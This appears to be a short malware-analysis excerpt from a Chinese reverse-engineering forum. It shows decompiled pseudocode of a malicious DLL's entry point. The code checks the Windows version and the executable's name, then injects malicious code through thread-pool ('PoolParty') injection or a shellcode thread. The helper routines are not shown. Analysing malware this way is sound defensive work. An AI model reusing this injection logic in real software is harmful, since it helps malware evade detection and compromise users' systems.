 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
HMODULE ModuleHandleW; // rax
FARPROC fn_RtlGetVersion; // rbx
_DWORD v6[72]; // [rsp+20h] [rbp-128h] BYREF
if ( fdwReason == 1 )
{
ModuleHandleW = GetModuleHandleW(L"ntdll.dll");
if ( ModuleHandleW
&& (fn_RtlGetVersion = GetProcAddress(ModuleHandleW, "RtlGetVersion")) != 0LL
&& (memset(&v6[1], 0, 0x110uLL), v6[0] = 276, (fn_RtlGetVersion)(v6), v6[1] >= 10u) )// 判断版本号是否大于win10
{
fn_check_name(); // 检测exe名称是否包含指定数字
fn_PoolParty(); // 线程池注入恶意代码
根据系统版本执行不同的注入方式
}
else
{
thread_shellcode_0(); // 开辟线程执行恶意代码
}
}
return 1;
}
吾爱破解论坛
www.52pojie.cn